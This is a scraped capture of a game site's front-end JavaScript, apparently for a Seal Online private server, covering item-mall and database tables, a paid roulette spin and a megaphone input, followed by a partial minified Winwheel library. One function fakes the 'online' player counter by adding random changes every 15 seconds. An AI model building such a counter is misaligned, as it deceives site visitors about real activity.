  });

    $.fn.dataTable.ext.type.order['dot-decimal-pre'] = function(data) {
      var processedValue;
      
      if (data.trim().toLowerCase() === 'free') {
          processedValue = 0;
      } else {
          processedValue = parseFloat(data.replace(/\./g, '').replace(',', '.')) || 0;
      }
      return processedValue;
  };


  var table_itemmall = $("#table_itemmall").DataTable({
    aaSorting: [],
    responsive: true,
    pageLength: 10,
    language: {
      search: "",
      searchPlaceholder: "Search...",
      sLengthMenu: "_MENU_",
    },
    ajax: "/itemmall/list",
    columnDefs: [
      {
        targets: 3,
        searchable: true,
        visible: false,
      },
      {
          targets: [2],
          type: 'dot-decimal'
      }
    ],
  });

  var table_itemmall_event = $("#table_itemmall_event").DataTable({
    aaSorting: [],
    responsive: true,
    pageLength: 10,
    language: {
      search: "",
      searchPlaceholder: "Search...",
      sLengthMenu: "_MENU_",
    },
    ajax: "/itemmall/list/event",
    columnDefs: [
      {
        targets: 3,
        searchable: true,
        visible: false,
      },
      {
          targets: [2],
          type: 'dot-decimal'
      }
    ],
  });

  var table_itemmall_silver = $("#table_itemmall_silver").DataTable({
    aaSorting: [],
    responsive: true,
    pageLength: 10,
    language: {
      search: "",
      searchPlaceholder: "Search...",
      sLengthMenu: "_MENU_",
    },
    processing: true,
    serverSide: true,
    ajax: "/itemmall/list/silver",
    columnDefs: [
      {
        targets: 3,
        searchable: true,
        visible: false,
      },
      {
          targets: [2],
          type: 'dot-decimal'
      }
    ],
  });

  var table_itemmall_gold = $("#table_itemmall_gold").DataTable({
      aaSorting: [],
      responsive: true,
      pageLength: 10,
      language: {
          search: "",
          searchPlaceholder: "Search...",
          sLengthMenu: "_MENU_",
      },
      ajax: "/itemmall/list/gold",
      columnDefs: [
          {
              targets: 3,
              searchable: true,
              visible: false,
          },
          {
              targets: [2],
              type: 'dot-decimal'
          }
      ],
  });

  var table_itemmall_fame = $("#table_itemmall_fame").DataTable({
    aaSorting: [],
    responsive: true,
    pageLength: 10,
    language: {
      search: "",
      searchPlaceholder: "Search...",
      sLengthMenu: "_MENU_",
    },
    ajax: "/itemmall/list/fame",
    columnDefs: [
      {
        targets: 3,
        searchable: true,
        visible: false,
      },
    ],
  });

  var table_sealpedia_dropdatabase = $(
    "#table_sealpedia_dropdatabase"
  ).DataTable({
    aaSorting: [],
    responsive: true,
    pageLength: 10,
    language: {
      search: "",
      searchPlaceholder: "Search...",
      sLengthMenu: "_MENU_",
    },
    processing: true,
    serverSide: true,
    ajax: "/sealpedia/drop-database/list",
    columnDefs: [
      {
        targets: 3,
        searchable: true,
        visible: false,
      },
    ],
  });

  var table_sealpedia_itemdatabase = $('#table_sealpedia_itemdatabase').DataTable({
    aaSorting: [],
    responsive: true,
    pageLength: 10,
    language: {
        search: "",
        searchPlaceholder: "Search...",
        sLengthMenu: "_MENU_",
    },
    processing: true,
    serverSide: true,
    ajax: "/sealpedia/item-database/list",
    columnDefs: [
      {
        targets: 5,
        searchable: true,
        visible: false,
      },
    ],
  });

  var table_sealpedia_boxdatabase = $('#table_sealpedia_boxdatabase').DataTable({
    aaSorting: [],
    responsive: true,
    pageLength: 10,
    language: {
        search: "",
        searchPlaceholder: "Search...",
        sLengthMenu: "_MENU_",
    },
    processing: true,
    serverSide: true,
    ajax: "/sealpedia/box-database/list",
    columnDefs: [
      {
        targets: 2,
        searchable: true,
        visible: false,
      },
    ],
  });

  var table_sealpedia_fishdatabase = $('#table_sealpedia_fishdatabase').DataTable({
    aaSorting: [],
    responsive: true,
    pageLength: 10,
    language: {
        search: "",
        searchPlaceholder: "Search...",
        sLengthMenu: "_MENU_",
    },
    processing: true,
    serverSide: true,
    ajax: "/sealpedia/fish-database/list",
    columnDefs: [
      {
        targets: 2,
        searchable: true,
        visible: false,
      },
    ],
  });

  var table_sealpedia_skilldatabase = $('#table_sealpedia_skilldatabase').DataTable({
      aaSorting: [],
      responsive: true,
      pageLength: 10,
      language: {
          search: "",
          searchPlaceholder: "Search...",
          sLengthMenu: "_MENU_",
      },
      processing: false,
      serverSide: false,
      ajax: {
          url: "/sealpedia/skill-database/list",
          dataSrc: function(json) {
            return json.data;
          }
      },
      columns: [
          {
              data: 0,
              render: function(data, type, row) {
                  if (typeof data === 'string') {
                      var columns = data.split('|');
                      return columns.length > 0 ? columns[0] : 'Data format issue';
                  }
                  return 'No data';
              }
          },
          {
              data: 0,
              render: function(data, type, row) {
                  if (typeof data === 'string') {
                      var columns = data.split('|');
                      return columns.length > 0 ? columns[1] : 'Data format issue';
                  }
                  return 'No data';
              }
          },
          {
              data: 0,
              render: function(data, type, row) {
                  if (typeof data === 'string') {
                      var columns = data.split('|');
                      return columns.length > 0 ? columns[2] : 'Data format issue';
                  }
                  return 'No data';
              }
          },
          {
              data: 0,
              render: function(data, type, row) {
                  if (typeof data === 'string') {
                      var columns = data.split('|');
                      return columns.length > 0 ? columns[3] : 'Data format issue';
                  }
                  return 'No data';
              }
          },
          {
              data: 0,
              render: function(data, type, row) {
                  if (typeof data === 'string') {
                      var columns = data.split('|');
                      return columns.length > 0 ? columns[4] : 'Data format issue';
                  }
                  return 'No data';
              }
          }
      ]
  });

  var dropDbAdjusted = false;
  var itemDbAdjusted = false;
  var boxDbAdjusted = false;
  var fishDbAdjusted = false;
  $('button[data-bs-toggle="tab"]').on('shown.bs.tab', function(e) {
    var activatedTabId = $(e.target).attr('id');
    if (activatedTabId === 'drop-db' && !dropDbAdjusted) {
      table_sealpedia_dropdatabase.columns.adjust().draw();
      dropDbAdjusted = true;
    }
    if (activatedTabId === 'item-db' && !itemDbAdjusted) {
      table_sealpedia_itemdatabase.columns.adjust().draw();
      itemDbAdjusted = true;
    }
    if (activatedTabId === 'box-db' && !boxDbAdjusted) {
      table_sealpedia_boxdatabase.columns.adjust().draw();
      boxDbAdjusted = true;
    }
    if (activatedTabId === 'fish-db' && !fishDbAdjusted) {
      table_sealpedia_fishdatabase.columns.adjust().draw();
      fishDbAdjusted = true;
    }
  });

  $('#table_sealpedia_boxdatabase').on( 'page.dt', function () {
    $('html, body').animate({
        scrollTop: $('#table_sealpedia_boxdatabase').offset().top
    }, 200);        
  });

  $('#table_sealpedia_dropdatabase').on( 'page.dt', function () {
    $('html, body').animate({
        scrollTop: $('#table_sealpedia_dropdatabase').offset().top
    }, 200);        
  });

  $('#table_sealpedia_itemdatabase').on( 'page.dt', function () {
    $('html, body').animate({
        scrollTop: $('#table_sealpedia_itemdatabase').offset().top
    }, 200);        
  });

  $('#table_sealpedia_skilldatabase').on( 'page.dt', function () {
    $('html, body').animate({
        scrollTop: $('#table_sealpedia_skilldatabase').offset().top
    }, 200);        
  });

  var table_seal_blog = $("#table_seal_blog").DataTable({
    aaSorting: [],
    responsive: true,
    pageLength: 10,
    language: {
      search: "",
      searchPlaceholder: "Search...",
      sLengthMenu: "_MENU_",
      paginate: {
        previous: "", // Remove the "Previous" label
        next: "", // Remove the "Next" label
      },
    },
    columns: [
      {
        data: "category",
        render: function (data, type, row) {
          if (data == "event") {
            data =
              '<span class="badge text-bg-success">' +
              data.toUpperCase() +
              "</span>";
          } else if (data == "news") {
            data =
              '<span class="badge text-bg-danger">' +
              data.toUpperCase() +
              "</span>";
          } else if (data == "update") {
            data =
              '<span class="badge text-bg-warning">' +
              data.toUpperCase() +
              "</span>";
          } else if (data == "notice") {
            data =
              '<span class="badge text-bg-danger">' +
              data.toUpperCase() +
              "</span>";
          }
          return data; // Modify the HTML content as needed
        },
      }, // First column
      {
        data: "title",
      }, // Second column
      {
        data: "date_created",
        render: function (data, type, row) {
          return "<div>" + data.split(" ")[0] + "</div>"; // Modify the HTML content as needed
        },
      }, // Third column
      // Add more columns as needed
    ],
    processing: true,
    serverSide: true,

    bPaginate: true,
    bLengthChange: false,
    bFilter: false,
    bInfo: false,
    ajax: "/blog/list",
    drawCallback: function (settings) {
      $("#table_seal_blog thead").remove();
    },
  });

  var table_seal_reff_history = $("#table-seal-reff-history").DataTable({
    searching: false,
    info: false,
    dom: "rtip",
    aaSorting: [],
    responsive: true,
    pageLength: 12,
    ajax: {
      url: "/account/reff/history",
      type: "POST",
    },
    language: {
      search: "",
      searchPlaceholder: "Search...",
      sLengthMenu: "_MENU_",
    },
    columnDefs: [
      {
        targets: 3,
        searchable: true,
        visible: false,
      },
    ],
  });

  $(document).on("change", "#table_itemmall_type", function (e) {
    if ($(this).val() > 0 && $(this).val() < 999) {
      table_itemmall
        .column(3)
        .search($(this).val() ? "^" + $(this).val() + "$" : "", true, false)
        .draw();
    } else {
      table_itemmall.column(3).search("").draw();
    }
  });

  $(document).on("change", "#table_itemmall_type_event", function (e) {
    if ($(this).val() > 0 && $(this).val() < 999) {
      table_itemmall_event
        .column(3)
        .search($(this).val() ? "^" + $(this).val() + "$" : "", true, false)
        .draw();
    } else {
      table_itemmall_event.column(3).search("").draw();
    }
  });

  $(document).on("change", "#table_itemmall_type_gold", function (e) {
    if ($(this).val() > 0 && $(this).val() < 999) {
      table_itemmall_gold
        .column(3)
        .search($(this).val() ? "^" + $(this).val() + "$" : "", true, false)
        .draw();
    } else {
      table_itemmall_gold.column(3).search("").draw();
    }
  });

  $(document).on("change", "#table_itemmall_type_fame", function (e) {
    if ($(this).val() > 0 && $(this).val() < 999) {
      table_itemmall_fame
        .column(3)
        .search($(this).val() ? "^" + $(this).val() + "$" : "", true, false)
        .draw();
    } else {
      table_itemmall_fame.column(3).search("").draw();
    }
  });

  $(document).on("click", ".radio-image", function () {
    $(".radio-image").removeAttr("checked");
    $(this).attr("checked", true);
  });

  $("#register_birthdate").flatpickr();
  $("#forget_birthdate").flatpickr();
  $("#changebank_birthdate").flatpickr();
  $("#whatsapp_birthdate").flatpickr();
  $("#lockpass_birthdate").flatpickr();
  $("#transferchar_birthdate").flatpickr();
  $("#transferim_birthdate").flatpickr();

  var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
  var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
    return new bootstrap.Popover(popoverTriggerEl)
  })

  function updateCounter(data) {
    $("#online_counter").html(data);
  }

  var live_counter_timer = null;
  function simulateLiveCounter(currentValue) {
    var minThreshold = -5;
    var maxThreshold = 5;

    var randomValue =
      Math.floor(Math.random() * (maxThreshold - minThreshold + 1)) +
      minThreshold;
    var newValue = currentValue + randomValue;

    if (newValue < 0) {
      newValue = 0;
    }

    updateCounter(newValue);
    clearTimeout(live_counter_timer);

    live_counter_timer = setTimeout(function () {
      simulateLiveCounter(newValue);
    }, 15000);
  }

  if (parseInt($("#online_counter").html()) > 10) {
    simulateLiveCounter(parseInt($("#online_counter").html()));
  }

  if ($("#roulette_container").length) {
    console.log("exist");
    ajax({
      method: "get",
      url: "/feature/roulette",
      validateStatus: () => true,
    }).then(function (response) {
      try {
        // console.log(response.data);
        wheelRewardList = response.data.data.rewards_list;
        wheelRewardQty = response.data.data.rewards_qty;
        wheelSpinPrice = response.data.data.spin_price;
        wheelSpinCurrency = response.data.data.spin_currency;

        theWheel = new Winwheel({
          numSegments: response.data.data.rewards_list.length,
          outerRadius: 290,
          segments: response.data.data.rewards_list,
          animation: {
            type: "spinToStop",
            duration: 5,
            spins: response.data.data.rewards_list.length,
            callbackAfter: "drawTriangle()",
            callbackFinished: "alertPrize()",
          },
        });

        // Usual pointer drawing code.
        drawTriangle();
      } catch (error) {}
    });
  }

  // Attach click event to the spin button.
  $("#btn_spin_roulette").on("click", function () {
    if (wheelSpinning == false) {
      Swal.fire({
        title: "Are you sure?",
        html:
          "Do you want to proceed with the roulette spin?, you have to pay : <b>" +
          wheelSpinPrice,
        icon: "warning",
        showCancelButton: true,
        confirmButtonColor: "#3085d6",
        cancelButtonColor: "#d33",
        confirmButtonText: "Yes, spin it!",
      }).then((result) => {
        if (result.value) {
          calculatePrizeOnServer(theWheel);
        }
      });
    }
  });
  if (window.location.pathname === "/feature"){
    const totalLimit = 125;  // Total character limit
    const textbox = document.getElementById('supermegaphone_text');
    const charCount = document.getElementById('charCountMegaphone');
    const characterSelect = document.getElementById('supermegaphone_character');

    let removebuffLength = 0;  // Initialize removebuff length

    // Function to update the remaining character count and adjust maxlength dynamically
    function updateCharCount() {
        const currentLength = textbox.value.length;  // Current input length
        const effectiveLimit = totalLimit - removebuffLength;  // Calculate the effective limit after removing buff length
        const remainingChars = effectiveLimit - currentLength;  // Remaining characters after considering input length

        // Update the character count display
        charCount.textContent = `${currentLength}/${effectiveLimit} characters limit`;

        // Dynamically update the maxlength attribute based on the selected character buff length
        textbox.setAttribute('maxlength', effectiveLimit);
    }

    // Listen for changes in the <select> to dynamically adjust the removebuff length
    characterSelect.addEventListener('change', function () {
        const selectedOption = characterSelect.options[characterSelect.selectedIndex];
        
        // Check if the selected option has the data-length attribute
        if (selectedOption && selectedOption.getAttribute('data-length')) {
            removebuffLength = parseInt(selectedOption.getAttribute('data-length')) || 0;  // Set removebuffLength based on the selected character
        } else {
            removebuffLength = 0;  // Default to 0 if no valid data-length
        }

        // Update the character count display
        updateCharCount();
    });

    // Listen for input changes in the message input to update the count
    textbox.addEventListener('input', function () {
        updateCharCount();  // Update the character count as the user types
    });

    // Initial count update
    updateCharCount();
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://seal-gladius.com/plugin/com/sealonline/js/winwheel.min.js?ver=1.0.7
body_size: 22217
content:
function Winwheel(a,b){defaultOptions={canvasId:"canvas",centerX:null,centerY:null,outerRadius:null,innerRadius:0,numSegments:1,drawMode:"code",rotationAngle:0,textFontFamily:"Arial",textFontSize:20,textFontWeight:"bold",textOrientation:"horizontal",textAlignment:"center",textDirection:"normal",textMargin:null,textFillStyle:"black",textStrokeStyle:null,textLineWidth:1,fillStyle:"silver",strokeStyle:"black",lineWidth:1,clearTheCanvas:!0,imageOverlay:!1,drawText:!0,pointerAngle:0,wheelImage:null,imageDirection:"N"};
for(var c in defaultOptions)this[c]=null!=a&&"undefined"!==typeof a[c]?a[c]:defaultOptions[c];if(null!=a)for(c in a)"undefined"===typeof this[c]&&(this[c]=a[c]);this.canvasId?(this.canvas=document.getElementById(this.canvasId))?(null==this.centerX&&(this.centerX=this.canvas.width/2),null==this.centerY&&(this.centerY=this.canvas.height/2),null==this.outerRadius&&(this.outerRadius=this.canvas.width<this.canvas.height?this.canvas.width/2-this.lineWidth:this.canvas.height/2-this.lineWidth),this.ctx=this.canvas.getContext("2d")):
this.ctx=this.canvas=null:this.ctx=this.cavnas=null;this.segments=Array(null);for(x=1;x<=this.numSegments;x++)this.segments[x]=null!=a&&a.segments&&"undefined"!==typeof a.segments[x-1]?new Segment(a.segments[x-1]):new Segment;this.updateSegmentSizes();null===this.textMargin&&(this.textMargin=this.textFontSize/1.7);this.animation=null!=a&&a.animation&&"undefined"!==typeof a.animation?new Animation(a.animation):new Animation;null!=a&&a.pins&&"undefined"!==typeof a.pins&&(this.pins=new Pin(a.pins));
"image"==this.drawMode||"segmentImage"==this.drawMode?("undefined"===typeof a.fillStyle&&(this.fillStyle=null),"undefined"===typeof a.strokeStyle&&(this.strokeStyle="red"),"undefined"===typeof a.drawText&&(this.drawText=!1),"undefined"===typeof a.lineWidth&&(this.lineWidth=1),"undefined"===typeof b&&(b=!1)):"undefined"===typeof b&&(b=!0);this.pointerGuide=null!=a&&a.pointerGuide&&"undefined"!==typeof a.pointerGuide?new PointerGuide(a.pointerGuide):new PointerGuide;if(1==b)this.draw(this.clearTheCanvas);
else if("segmentImage"==this.drawMode)for(winwheelToDrawDuringAnimation=this,winhweelAlreadyDrawn=!1,y=1;y<=this.numSegments;y++)null!==this.segments[y].image&&(this.segments[y].imgData=new Image,this.segments[y].imgData.onload=winwheelLoadedImage,this.segments[y].imgData.src=this.segments[y].image)}
Winwheel.prototype.updateSegmentSizes=function(){if(this.segments){var a=0,b=0;for(x=1;x<=this.numSegments;x++)null!==this.segments[x].size&&(a+=this.segments[x].size,b++);var c=360-a,a=0;0<c&&(a=c/(this.numSegments-b));b=0;for(x=1;x<=this.numSegments;x++)this.segments[x].startAngle=b,b=this.segments[x].size?b+this.segments[x].size:b+a,this.segments[x].endAngle=b}};Winwheel.prototype.clearCanvas=function(){this.ctx&&this.ctx.clearRect(0,0,this.canvas.width,this.canvas.height)};
Winwheel.prototype.draw=function(a){this.ctx&&("undefined"!==typeof a?1==a&&this.clearCanvas():this.clearCanvas(),"image"==this.drawMode?(this.drawWheelImage(),1==this.drawText&&this.drawSegmentText(),1==this.imageOverlay&&this.drawSegments()):"segmentImage"==this.drawMode?(this.drawSegmentImages(),1==this.drawText&&this.drawSegmentText(),1==this.imageOverlay&&this.drawSegments()):(this.drawSegments(),1==this.drawText&&this.drawSegmentText()),"undefined"!==typeof this.pins&&1==this.pins.visible&&
this.drawPins(),1==this.pointerGuide.display&&this.drawPointerGuide())};
Winwheel.prototype.drawPins=function(){if(this.pins&&this.pins.number){var a=360/this.pins.number;for(i=1;i<=this.pins.number;i++)this.ctx.save(),this.ctx.strokeStyle=this.pins.strokeStyle,this.ctx.lineWidth=this.pins.lineWidth,this.ctx.fillStyle=this.pins.fillStyle,this.ctx.translate(this.centerX,this.centerY),this.ctx.rotate(this.degToRad(i*a+this.rotationAngle)),this.ctx.translate(-this.centerX,-this.centerY),this.ctx.beginPath(),this.ctx.arc(this.centerX,this.centerY-this.outerRadius+this.pins.outerRadius+
this.pins.margin,this.pins.outerRadius,0,2*Math.PI),this.pins.fillStyle&&this.ctx.fill(),this.pins.strokeStyle&&this.ctx.stroke(),this.ctx.restore()}};
Winwheel.prototype.drawPointerGuide=function(){this.ctx&&(this.ctx.save(),this.ctx.translate(this.centerX,this.centerY),this.ctx.rotate(this.degToRad(this.pointerAngle)),this.ctx.translate(-this.centerX,-this.centerY),this.ctx.strokeStyle=this.pointerGuide.strokeStyle,this.ctx.lineWidth=this.pointerGuide.lineWidth,this.ctx.beginPath(),this.ctx.moveTo(this.centerX,this.centerY),this.ctx.lineTo(this.centerX,-(this.outerRadius/4)),this.ctx.stroke(),this.ctx.restore())};
Winwheel.prototype.drawWheelImage=function(){if(null!=this.wheelImage){var a=this.centerX-this.wheelImage.height/2,b=this.centerY-this.wheelImage.width/2;this.ctx.save();this.ctx.translate(this.centerX,this.centerY);this.ctx.rotate(this.degToRad(this.rotationAngle));this.ctx.translate(-this.centerX,-this.centerY);this.ctx.drawImage(this.wheelImage,a,b);this.ctx.restore()}};
Winwheel.prototype.drawSegmentImages=function(){if(this.ctx&&this.segments)for(x=1;x<=this.numSegments;x++)if(seg=this.segments[x],seg.imgData.height){var a,b,c;a=null!==seg.imageDirection?seg.imageDirection:this.imageDirection;"S"==a?(a=this.centerX-seg.imgData.width/2,b=this.centerY,c=seg.startAngle+180+(seg.endAngle-seg.startAngle)/2):"E"==a?(a=this.centerX,b=this.centerY-seg.imgData.height/2,c=seg.startAngle+270+(seg.endAngle-seg.startAngle)/2):"W"==a?(a=this.centerX-seg.imgData.width,b=this.centerY-
seg.imgData.height/2,c=seg.startAngle+90+(seg.endAngle-seg.startAngle)/2):(a=this.centerX-seg.imgData.width/2,b=this.centerY-seg.imgData.height,c=seg.startAngle+(seg.endAngle-seg.startAngle)/2);this.ctx.save();this.ctx.translate(this.centerX,this.centerY);this.ctx.rotate(this.degToRad(this.rotationAngle+c));this.ctx.translate(-this.centerX,-this.centerY);this.ctx.drawImage(seg.imgData,a,b);this.ctx.restore()}else console.log("Segment "+x+" imgData is not loaded")};
Winwheel.prototype.drawSegments=function(){if(this.ctx&&this.segments)for(x=1;x<=this.numSegments;x++){seg=this.segments[x];var a,b;a=null!==seg.fillStyle?seg.fillStyle:this.fillStyle;this.ctx.fillStyle=a;this.ctx.lineWidth=null!==seg.lineWidth?seg.lineWidth:this.lineWidth;b=null!==seg.strokeStyle?seg.strokeStyle:this.strokeStyle;if((this.ctx.strokeStyle=b)||a)this.ctx.beginPath(),this.innerRadius||this.ctx.moveTo(this.centerX,this.centerY),this.ctx.arc(this.centerX,this.centerY,this.outerRadius,
this.degToRad(seg.startAngle+this.rotationAngle-90),this.degToRad(seg.endAngle+this.rotationAngle-90),!1),this.innerRadius?this.ctx.arc(this.centerX,this.centerY,this.innerRadius,this.degToRad(seg.endAngle+this.rotationAngle-90),this.degToRad(seg.startAngle+this.rotationAngle-90),!0):this.ctx.lineTo(this.centerX,this.centerY),a&&this.ctx.fill(),b&&this.ctx.stroke()}};
Winwheel.prototype.drawSegmentText=function(){if(this.ctx){var a,b,c,l,e,n,f,k,m,d,g;for(x=1;x<=this.numSegments;x++){this.ctx.save();seg=this.segments[x];if(seg.text)for(a=null!==seg.textFontFamily?seg.textFontFamily:this.textFontFamily,b=null!==seg.textFontSize?seg.textFontSize:this.textFontSize,c=null!==seg.textFontWeight?seg.textFontWeight:this.textFontWeight,l=null!==seg.textOrientation?seg.textOrientation:this.textOrientation,e=null!==seg.textAlignment?seg.textAlignment:this.textAlignment,n=
null!==seg.textDirection?seg.textDirection:this.textDirection,f=null!==seg.textMargin?seg.textMargin:this.textMargin,k=null!==seg.textFillStyle?seg.textFillStyle:this.textFillStyle,m=null!==seg.textStrokeStyle?seg.textStrokeStyle:this.textStrokeStyle,d=null!==seg.textLineWidth?seg.textLineWidth:this.textLineWidth,g="",null!=c&&(g+=c+" "),null!=b&&(g+=b+"px "),null!=a&&(g+=a),this.ctx.font=g,this.ctx.fillStyle=k,this.ctx.strokeStyle=m,this.ctx.lineWidth=d,a=seg.text.split("\n"),c=0-a.length/2*b+b/
2,"curved"!=l||"inner"!=e&&"outer"!=e||(c=0),i=0;i<a.length;i++){if("reversed"==n)if("horizontal"==l)this.ctx.textAlign="inner"==e?"right":"outer"==e?"left":"center",this.ctx.textBaseline="middle",d=this.degToRad(seg.endAngle-(seg.endAngle-seg.startAngle)/2+this.rotationAngle-90-180),this.ctx.save(),this.ctx.translate(this.centerX,this.centerY),this.ctx.rotate(d),this.ctx.translate(-this.centerX,-this.centerY),"inner"==e?(k&&this.ctx.fillText(a[i],this.centerX-this.innerRadius-f,this.centerY+c),m&&
this.ctx.strokeText(a[i],this.centerX-this.innerRadius-f,this.centerY+c)):"outer"==e?(k&&this.ctx.fillText(a[i],this.centerX-this.outerRadius+f,this.centerY+c),m&&this.ctx.strokeText(a[i],this.centerX-this.outerRadius+f,this.centerY+c)):(k&&this.ctx.fillText(a[i],this.centerX-this.innerRadius-(this.outerRadius-this.innerRadius)/2-f,this.centerY+c),m&&this.ctx.strokeText(a[i],this.centerX-this.innerRadius-(this.outerRadius-this.innerRadius)/2-f,this.centerY+c)),this.ctx.restore();else if("vertical"==
l){this.ctx.textAlign="center";this.ctx.textBaseline="inner"==e?"top":"outer"==e?"bottom":"middle";d=seg.endAngle-(seg.endAngle-seg.startAngle)/2-180;d+=this.rotationAngle;this.ctx.save();this.ctx.translate(this.centerX,this.centerY);this.ctx.rotate(this.degToRad(d));this.ctx.translate(-this.centerX,-this.centerY);if("outer"==e)var h=this.centerY+this.outerRadius-f;else"inner"==e&&(h=this.centerY+this.innerRadius+f);g=b-b/9;if("outer"==e)for(d=a[i].length-1;0<=d;d--)character=a[i].charAt(d),k&&this.ctx.fillText(character,
this.centerX+c,h),m&&this.ctx.strokeText(character,this.centerX+c,h),h-=g;else if("inner"==e)for(d=0;d<a[i].length;d++)character=a[i].charAt(d),k&&this.ctx.fillText(character,this.centerX+c,h),m&&this.ctx.strokeText(character,this.centerX+c,h),h+=g;else if("center"==e)for(h=0,1<a[i].length&&(h=g*(a[i].length-1)/2),h=this.centerY+this.innerRadius+(this.outerRadius-this.innerRadius)/2+h+f,d=a[i].length-1;0<=d;d--)character=a[i].charAt(d),k&&this.ctx.fillText(character,this.centerX+c,h),m&&this.ctx.strokeText(character,
this.centerX+c,h),h-=g;this.ctx.restore()}else{if("curved"==l){g=0;"inner"==e?(g=this.innerRadius+f,this.ctx.textBaseline="top"):"outer"==e?(g=this.outerRadius-f,this.ctx.textBaseline="bottom",g-=b*(a.length-1)):"center"==e&&(g=this.innerRadius+f+(this.outerRadius-this.innerRadius)/2,this.ctx.textBaseline="middle");var q=0,p;1<a[i].length?(this.ctx.textAlign="left",q=b/10*4,radiusPercent=100/g,q*=radiusPercent,totalArc=q*a[i].length,p=seg.startAngle+((seg.endAngle-seg.startAngle)/2-totalArc/2)):(p=
seg.startAngle+(seg.endAngle-seg.startAngle)/2,this.ctx.textAlign="center");p+=this.rotationAngle;p-=180;for(d=a[i].length;0<=d;d--)this.ctx.save(),character=a[i].charAt(d),this.ctx.translate(this.centerX,this.centerY),this.ctx.rotate(this.degToRad(p)),this.ctx.translate(-this.centerX,-this.centerY),m&&this.ctx.strokeText(character,this.centerX,this.centerY+g+c),k&&this.ctx.fillText(character,this.centerX,this.centerY+g+c),p+=q,this.ctx.restore()}}else if("horizontal"==l)this.ctx.textAlign="inner"==
e?"left":"outer"==e?"right":"center",this.ctx.textBaseline="middle",d=this.degToRad(seg.endAngle-(seg.endAngle-seg.startAngle)/2+this.rotationAngle-90),this.ctx.save(),this.ctx.translate(this.centerX,this.centerY),this.ctx.rotate(d),this.ctx.translate(-this.centerX,-this.centerY),"inner"==e?(k&&this.ctx.fillText(a[i],this.centerX+this.innerRadius+f,this.centerY+c),m&&this.ctx.strokeText(a[i],this.centerX+this.innerRadius+f,this.centerY+c)):"outer"==e?(k&&this.ctx.fillText(a[i],this.centerX+this.outerRadius-
f,this.centerY+c),m&&this.ctx.strokeText(a[i],this.centerX+this.outerRadius-f,this.centerY+c)):(k&&this.ctx.fillText(a[i],this.centerX+this.innerRadius+(this.outerRadius-this.innerRadius)/2+f,this.centerY+c),m&&this.ctx.strokeText(a[i],this.centerX+this.innerRadius+(this.outerRadius-this.innerRadius)/2+f,this.centerY+c)),this.ctx.restore();else if("vertical"==l){this.ctx.textAlign="center";this.ctx.textBaseline="inner"==e?"bottom":"outer"==e?"top":"middle";d=seg.endAngle-(seg.endAngle-seg.startAngle)/
2;d+=this.rotationAngle;this.ctx.save();this.ctx.translate(this.centerX,this.centerY);this.ctx.rotate(this.degToRad(d));this.ctx.translate(-this.centerX,-this.centerY);"outer"==e?h=this.centerY-this.outerRadius+f:"inner"==e&&(h=this.centerY-this.innerRadius-f);g=b-b/9;if("outer"==e)for(d=0;d<a[i].length;d++)character=a[i].charAt(d),k&&this.ctx.fillText(character,this.centerX+c,h),m&&this.ctx.strokeText(character,this.centerX+c,h),h+=g;else if("inner"==e)for(d=a[i].length-1;0<=d;d--)character=a[i].charAt(d),
k&&this.ctx.fillText(character,this.centerX+c,h),m&&this.ctx.strokeText(character,this.centerX+c,h),h-=g;else if("center"==e)for(h=0,1<a[i].length&&(h=g*(a[i].length-1)/2),h=this.centerY-this.innerRadius-(this.outerRadius-this.innerRadius)/2-h-f,d=0;d<a[i].length;d++)character=a[i].charAt(d),k&&this.ctx.fillText(character,this.centerX+c,h),m&&this.ctx.strokeText(character,this.centerX+c,h),h+=g;this.ctx.restore()}else if("curved"==l)for(g=0,"inner"==e?(g=this.innerRadius+f,this.ctx.textBaseline="bottom",
g+=b*(a.length-1)):"outer"==e?(g=this.outerRadius-f,this.ctx.textBaseline="top"):"center"==e&&(g=this.innerRadius+f+(this.outerRadius-this.innerRadius)/2,this.ctx.textBaseline="middle"),q=0,1<a[i].length?(this.ctx.textAlign="left",q=b/10*4,radiusPercent=100/g,q*=radiusPercent,totalArc=q*a[i].length,p=seg.startAngle+((seg.endAngle-seg.startAngle)/2-totalArc/2)):(p=seg.startAngle+(seg.endAngle-seg.startAngle)/2,this.ctx.textAlign="center"),p+=this.rotationAngle,d=0;d<a[i].length;d++)this.ctx.save(),
character=a[i].charAt(d),this.ctx.translate(this.centerX,this.centerY),this.ctx.rotate(this.degToRad(p)),this.ctx.translate(-this.centerX,-this.centerY),m&&this.ctx.strokeText(character,this.centerX,this.centerY-g+c),k&&this.ctx.fillText(character,this.centerX,this.centerY-g+c),p+=q,this.ctx.restore();c+=b}this.ctx.restore()}}};Winwheel.prototype.degToRad=function(a){return.017453292519943295*a};Winwheel.prototype.setCenter=function(a,b){this.centerX=a;this.centerY=b};
Winwheel.prototype.addSegment=function(a,b){newSegment=new Segment(a);this.numSegments++;var c;if("undefined"!==typeof b){for(c=this.numSegments;c>b;c--)this.segments[c]=this.segments[c-1];this.segments[b]=newSegment;c=b}else this.segments[this.numSegments]=newSegment,c=this.numSegments;this.updateSegmentSizes();return this.segments[c]};
Winwheel.prototype.setCanvasId=function(a){if(a){if(this.canvasId=a,this.canvas=document.getElementById(this.canvasId))this.ctx=this.canvas.getContext("2d")}else this.canvas=this.ctx=this.canvasId=null};Winwheel.prototype.deleteSegment=function(a){if(1<this.numSegments){if("undefined"!==typeof a)for(;a<this.numSegments;a++)this.segments[a]=this.segments[a+1];this.segments[this.numSegments]=void 0;this.numSegments--;this.updateSegmentSizes()}};
Winwheel.prototype.windowToCanvas=function(a,b){var c=this.canvas.getBoundingClientRect();return{x:Math.floor(a-this.canvas.width/c.width*c.left),y:Math.floor(b-this.canvas.height/c.height*c.top)}};Winwheel.prototype.getSegmentAt=function(a,b){var c=null,l=this.getSegmentNumberAt(a,b);null!==l&&(c=this.segments[l]);return c};
